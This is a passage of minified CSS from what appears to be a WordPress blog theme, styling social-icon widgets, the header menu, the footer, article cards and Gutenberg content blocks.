small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article 